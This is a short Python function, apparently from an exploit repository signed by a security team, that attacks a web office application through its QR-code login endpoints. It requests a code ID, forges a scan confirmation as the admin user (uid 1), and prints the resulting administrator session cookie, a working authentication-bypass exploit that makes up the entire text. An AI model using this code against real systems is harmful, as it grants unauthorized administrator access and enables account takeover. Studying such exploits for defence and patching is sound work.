 def get2017Session(url):
    checkUrl = url+'/ispirit/login_code.php'
    try:
        headers["User-Agent"] = choice(USER_AGENTS)
        res = requests.get(checkUrl,headers=headers)
        resText = json.loads(res.text)
        codeUid = resText['codeuid']
        codeScanUrl = url+'/general/login_code_scan.php'
        res = requests.post(codeScanUrl, data={'codeuid': codeUid, 'uid': int(
            1), 'source': 'pc', 'type': 'confirm', 'username': 'admin'},headers=headers)
        resText = json.loads(res.text)
        status = resText['status']
        if status == str(1):
            getCodeUidUrl = url+'/ispirit/login_code_check.php?codeuid='+codeUid
            res = requests.get(getCodeUidUrl)
            print('[+]Get Available COOKIE:'+res.headers['Set-Cookie'])
        else:
            print('[-]Something Wrong With '+url  + ' Maybe Not Vulnerable ?')
    except:
        print('[-]Something Wrong With '+url)
WgpSec狼组安全团队